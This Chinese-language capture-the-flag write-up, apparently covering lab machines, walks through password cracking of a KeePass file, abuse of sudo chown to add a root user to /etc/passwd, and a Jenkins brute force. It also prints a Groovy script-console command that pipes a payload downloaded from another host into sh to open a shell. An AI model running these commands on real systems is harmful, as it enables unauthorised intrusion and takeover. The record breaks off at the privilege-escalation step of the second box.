

1.Flag de User(用户权限下的 Flag)



步骤一:信息收集





扫描端口:

访问网站:

注释里面藏了brainfuck编码,解码有marioeatslettuce,马里奥吃生菜:

可以推测用户名mario,密码marioeatslettuce,连接FTP服务器:

可以直接得到mario的flag











2.Flag de Root(Root权限下的 Flag)



步骤一:分析文件





.kdbx 是 KeePass 密码数据库文件的后缀。

KeePass 是一个本地安装的应用程序,用来将你的密码保存在一个加密的数据库文件(后缀是 .kdbx)中。





因此若是成功破解user.kdbx文件即可查看密码数据库,使用john破解:

keepass2john user.kdbx >> hash

john --wordlist=/usr/share/wordlists/rockyou.txt hash

得到密码,使用工具keepassxc查看其中内容:

keepassxc user.kdbx



可以发现它保存的是一个用户密码chiquero/barcelona2012





步骤二:ssh登录并提权

查看权限:

sudo -l

chown可以改变文件的 所有者 (user) 和/或 所属组 (group),我们将/etc/password文件的所有者改为当前用户,并创建新的拥有root权限的用户:

sudo chown chiquero:chiquero /etc/passwd

openssl passwd test #查看test密码

echo 'test:$1$uyeB/QCe$6HB5OBL5e8L5GzuI6TDsV.:0:0::/hometest:/bin/bash' >> /etc/passwd

su test

FindMe

靶机IP:



192.168.199.139

1.Flag de User(用户权限下的 Flag)

步骤一:信息收集



扫描端口:

访问网页:



部署了jenkins服务,无法登录

ftp匿名登录,发现线索文件:

你好,我是杰洛特,

我忘记了 Jenkins 服务的密码。

有人告诉我你懂暴力破解。

密码有 5 个字符,

以 p 开头,以 a 结尾,

我不记得其他的了。

非常感谢你。

步骤二:爆破登录

创建字典:

crunch 5 5 -t p@@@a -o dict.txt

生成之后爆破登录(用户名也需要爆破,这过程要很久我省略了):

步骤三:漏洞利用

可以发现这是Jenkins 2.461,存在Jenkins script 远程命令执行漏洞:

http://192.168.199.139:8080/manage/script





执行反弹shell命令,使用groovy脚本(部署vshell非常方便):

def proc = ['sh', '-c', '(curl -fsSL -m180 http://192.168.0.111:7000/slt || wget -T180 -q http://192.168.0.111:7000/slt) | sh'].execute()

proc.waitFor()

println proc.text

成功接收到反弹shell

步骤四:越权



